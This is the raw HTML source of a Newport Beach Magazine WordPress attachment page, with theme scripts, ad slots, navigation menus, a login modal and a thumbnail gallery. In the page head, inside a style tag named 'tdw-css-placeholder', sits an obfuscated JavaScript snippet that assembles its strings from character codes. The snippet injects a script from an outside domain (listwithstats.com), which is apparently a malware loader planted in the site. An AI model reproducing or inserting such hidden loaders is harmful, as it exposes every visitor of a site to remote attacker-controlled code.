    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b267a476c8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/februarymarch-2017/",
                    "name": "February/March 2017"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "newport-beach-magazine-january-february-2017-featured"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="attachment attachment-template-default single single-attachment postid-9481 attachmentid-9481 attachment-jpeg td-standard-pack newport-beach-magazine-january-february-2017-featured global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="February/March 2017" class="entry-crumb" href="https://www.newportbeachmagazine.com/februarymarch-2017/">February/March 2017</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">newport-beach-magazine-january-february-2017-featured</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>newport-beach-magazine-january-february-2017-featured</span>
                                </h1>            <a href="https://www.newportbeachmagazine.com/wp-content/uploads/2017/02/newport-beach-magazine-january-february-2017-featured.jpg" title="newport-beach-magazine-january-february-2017-featured" rel="attachment"><img class="td-attachment-page-image" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/02/newport-beach-magazine-january-february-2017-featured.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.newportbeachmagazine.com/februarymarch-2017/newport-beach-magazine-feb-march-2017/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/02/newport-beach-magazine-feb-march-2017-150x150.png" class="attachment-thumbnail size-thumbnail" alt="newport-beach-magazine-feb-march-2017" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/02/newport-beach-magazine-feb-march-2017-150x150.png 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/02/newport-beach-magazine-feb-march-2017-75x75.png 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-9481 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
